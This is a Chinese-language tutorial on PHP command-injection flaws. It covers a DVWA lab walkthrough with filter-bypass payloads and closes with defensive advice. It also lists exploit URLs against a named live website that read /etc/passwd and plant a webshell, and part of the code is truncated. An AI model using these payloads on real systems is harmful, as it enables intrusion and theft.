命令执行漏洞及防御

命令执行:

PHP:system、exec、shell_exec、passthru、popen、proc_popen等称为高危漏洞。

原理:只要程序可以调用系统命令的情况下都可以发生命令执行漏洞。

条件:用户能够控制函数输入,存在可以执行代码的危险函数。

命令执行漏洞产生原因:

开发人员没有对特殊函数入口做过滤,导致用户可以提交恶意代码并提交服务端执行。

Web服务器没有过滤危险函数导致命令执行漏洞攻击成功。

命令执行漏洞带来的危害:

- 继承Web服务程序的权限去执行系统命令或读写文件。

- 反弹shell

- 控制整个网站甚至控制服务器。

- 进一步内网渗透

PHP中的危险函数:

- system:成功则返回命令输出的最后一行,失败则返回FALSE。

- exec:命令执行结果的最后一行内容。

- shell_exec:命令执行的输出。如果执行过程中发生错误或者进程不产生输出,则返回NULL。

- passthru:执行外部程序并且显示原始输出。

- eval:将输入的字符串参数当做PHP程序代码来执行。

- assert

- preg_replace

- call_user_func

DVWA:Command Injection(命令行注入)

命令连接符:

在windows和linux都支持,如果程序没有进行过滤,那么我们可以通过连接符来执行多条命令。

command1 && command2 先执行Command 1,执行成功后执行Command 2,否则不执行Command 2

command1 | command2 只执行command2

command1 & command2 先执行Command 1,不管是否成功,都会执行Command 2



低:

源码:

{$cmd}strustr:搜索字符串在另一字符串中的第一次出现,返回字符串的剩余部分。

php_uname:返回运行PHP操作系统的相关描述。s:返回操作系统名称。n:返回主机名。r:返回版本名。

服务器通过判断操作系统执行不同ping命令,但是对ip参数并未做任何的过滤,导致了严重的命令注入漏洞。

由于windows和linux都可以用&&来执行多条命令,所以可以构造payload:127.0.0.1&&net user

中:

中等级使用的是str_replace吧‘&&’,‘;’替换为空字符串,所以可以构造payload:127.0.0.1 &;&whoami。



高:

'',

';' => '',

'| ' => '',

'-' => '',

'$' => '',

'(' => '',

')' => '',

'`' => '',

'||' => '',

);

// Remove any of the charactars in the array (blacklist).

$target = str_replace( array_keys( $substitutions ), $substitutions, $target );

// Determine OS and execute the ping command.

if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

// Windows

$cmd = shell_exec( 'ping ' . $target );

}

else {

// *nix

$cmd = shell_exec( 'ping -c 4 ' . $target );

}

// Feedback for the end user

echo "{$cmd}";

}

?> 相比于前面两个等级的,高等级完善了黑名单,但是由于黑名单的局限性,我们可以看出来他只是过滤掉了“| ”,如果|后不跟空格则可以绕过过滤。可以构造payload:127.0.0.1|dir



命令执行漏洞实例:

读取当前目录文件:

http://ztsj.ztgame.com/stat.php?url=%27%26ls+%26%27

查看etc目录:

http://ztsj.ztgame.com/stat.php?url=%27%26ls+/etc+%26%27

读取系统密码:

http://ztsj.ztgame.com/stat.php?url=%27%26cat+/etc/passwd+%26%27

写入一句话木马:

http://ztsj.ztgame.com/stat.php?url=%27%26echo+""+>>+php.php+%26%27

命令执行的防御:

- 尽量不要执行外部命令。

- 使用自定义函数或者函数库来代替外部命令的功能。

- 使用escapeshe||arg函数来处理命令参数。

- 使用safe_mode_exec_dir指定可执行文件的路径。(safe_mode_exec_dir指定路径时可以把会使用的命令提前放入此路径内。)